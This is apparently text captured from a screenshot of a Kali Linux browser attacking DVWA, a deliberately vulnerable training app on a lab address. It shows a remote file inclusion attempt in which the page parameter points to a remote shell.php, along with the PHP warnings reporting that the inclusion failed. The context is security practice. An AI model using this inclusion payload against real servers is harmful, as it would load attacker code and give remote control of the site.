 Not secure 192.168.10.123/dvwa/vulnerabilities/fi/?page=http://127.0.0.1:1337/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
Warning: include(http://127.0.0.1:1337/shell.php): Failed to open stream: Connection refused in /var/www/html/dvwa/vulnerabilities/fi/index.php on line 36
Warning: include(): Failed opening 'http://127.0.0.1:1337/shell.php' for inclusion (include_path='.:/usr/share/php') in /var/www/html/dvwa/vulnerabilities/fi/index.php on line 36
DVWA
Home